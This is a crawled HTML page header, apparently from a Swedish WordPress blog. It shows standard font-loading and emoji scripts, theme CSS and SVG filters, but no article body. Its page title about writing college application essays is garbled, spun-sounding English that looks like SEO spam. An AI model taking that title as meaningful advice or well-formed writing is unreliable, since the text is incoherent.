

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/tips-for-writing-a-very-good-college-application/
body_size: 15707
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_12609 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Tips for Writing a very good College Application Essay: essays see example ideal for deciding on schools in america &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/12609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/tips-for-writing-a-very-good-college-application/" />
<link rel='shortlink' href='https://www.babas.se/?p=12609' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Ftips-for-writing-a-very-good-college-application%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Ftips-for-writing-a-very-good-college-application%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-12609 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
